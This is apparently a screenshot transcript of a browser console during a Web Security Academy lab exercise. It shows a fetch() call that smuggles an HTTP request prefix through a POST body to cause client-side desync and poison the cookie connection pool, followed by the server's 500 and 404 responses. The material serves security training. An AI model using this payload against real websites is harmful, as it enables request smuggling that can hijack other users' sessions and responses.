 Inspector Console Debugger Network Style Editor Performance Memory Storage 3
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
fetch('https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net/%2e%2e%2f', {
method: 'POST',
body: 'GET /404pls HTTP/1.1\r\nX-Foo: x', // malicious prefix
mode: 'cors', // ensures the connection ID is visible on the Network tab
credentials: 'include' // poisons the "with-cookies" connection pool…
Promise { <state>: "pending" }
XHR POST https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net/../ CORS Missing Allow Origin
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://0a4c002e03e58448c00fdcfe00e90072.h1-
web-security-academy.net/%2e%2e%2f. (Reason: CORS header ‘Access-Control-Allow-Origin’ missing). Status code: 500. [Learn More]
XHR GET https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net/ [HTTP/1.1 404 Not Found 240ms]